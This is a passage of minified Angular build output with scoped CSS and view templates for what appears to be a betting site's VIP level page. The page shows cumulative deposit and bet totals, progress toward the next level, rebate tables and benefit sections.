no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;left:7px;top:12px;width:20px;height:20px;background:url(/pcCNPB/images/level/btn_prev_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn.canClickPre[_ngcontent-%COMP%]{background-image:url(/pcCNPB/images/level/btn_prev.png)}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;right:-31px;background:url(/pcCNPB/images/level/nav_level_process_01.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;right:7px;top:12px;width:20px;height:20px;background:url(/pcCNPB/images/level/btn_next_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn.canClickNext[_ngcontent-%COMP%]{background-image:url(/pcCNPB/images/level/btn_next.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]{width:100%;height:440px;background-color:#fcfbfc}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]{width:100%;height:327px;padding:0 69px;background:url(/pcCNPB/images/level/nav_level_bg_02.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]{text-align:right;font-size:16px;font-weight:400;font-style:italic;color:#d51a21;padding-top:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;padding:38px 0 20px;overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-track{background:#f2f2f2;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d51a21;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#d51a21}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul.start[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-shrink:0;flex-wrap:nowrap;width:177px;height:170px;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{min-height:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:32px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]{height:32px;font-size:24px;font-weight:300;color:#d51a21}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:24px;height:24px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]{font-size:16px;font-weight:400;color:#999;line-height:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .number[_ngcontent-%COMP%]{color:#d51a21;font-style:normal;padding:0 5px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:108px;-webkit-box-pack:center;justify-content:center;height:36px;font-size:14px;color:#848484}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:100%;line-height:30px;background:url(/pcCNPB/images/level/btn_receive_dis.png) center center/100% no-repeat;text-shadow:0 2px 4px rgba(92,92,92,.69);color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]{cursor:pointer;background-image:url(/pcCNPB/images/level/btn_receive.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{text-shadow:0 2px 4px rgba(213,133,7,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .infoText[_ngcontent-%COMP%]{color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]:hover   ul[_ngcontent-%COMP%]{overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:158px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]{background-color:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;text-align:center;overflow:hidden}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;margin-top:50px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList.flexStart[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:122px;height:46px;line-height:40px;text-align:center;font-size:20px;font-weight:700;color:#848484;cursor:pointer;margin:0 10px 10px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#fff;background:url(/pcCNPB/images/level/btn_choose_game.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .demo-chart[_ngcontent-%COMP%]{margin:0 auto}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]{padding-left:100px;font-size:12px;color:#848484;text-align:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#da4d4d}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]{margin-top:40px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]{display:inline-block;margin:25px 0;border-bottom:1px solid #d51a21}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:110px;padding:10px 13px;float:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:52px;min-height:52px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{line-height:25px;font-size:14px;font-weight:500;color:#999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]{margin:0 auto 68px;width:1000px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .fristTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#d51a21;font-weight:800;color:#fff;height:42px;border-right:1px solid #666;border-bottom:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .secondTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#fff;font-size:18px;font-weight:800;min-width:100px;height:55px;color:#d51a21;border-right:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{color:#6a6a6a;text-align:center;vertical-align:middle;padding:0;font-size:16px;border-right:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:64px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{height:36px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .numberColor[_ngcontent-%COMP%]{font-weight:700}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .hasColor[_ngcontent-%COMP%]{font-weight:400;color:#0cff00}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .normalColor[_ngcontent-%COMP%]{font-weight:400;font-size:12px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-body>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-left table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-right table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-header>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr:not(:last-child)>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr>th{border-color:#666;box-sizing:border-box}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-left-sticky, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-right-sticky{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:first-child, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:last-child{border-radius:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-column-title{display:inline-block;width:72px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table{border:none;position:relative}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table::before{position:absolute;z-index:2;content:'';width:100%;height:1px;background-color:#666;top:0;left:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table .borderL{border-left:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-track{background:#f2f2f2;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb{background:#d51a21;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb:hover{background:#d51a21}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]{background-color:#fcfbfc}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfareImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]{background-color:#fff}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]{padding:36px 0 92px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}"]],data:{}});function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","notLogin"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/btn_login.png")}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeRecharge,"1.2-2"));n(t,3,0,o)}))}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeBetAmount,"1.2-2"));n(t,3,0,o)}))}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[">>\u8ddd\u79bb "])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){var l=t.component;n(t,4,0,null==l.nextVipType?null:l.nextVipType.typeName)}))}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5df2\u6ee1\u7ea7"]))],null,null)}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.depositPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.depositRemain,"1.2-2"));n(t,9,0,o)}))}function T(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.betPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.betRemain,"1.2-2"));n(t,9,0,o)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","d-promotion"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,N)),(n()(),e["\u0275and"](16777216,null,null,1,null,z)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].nextWeight)!==(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].weight),e["\u0275nov"](t,3)),n(t,5,0,l.hasWithDraw),n(t,7,0,l.hasBetting)}),null)}function D(n){return 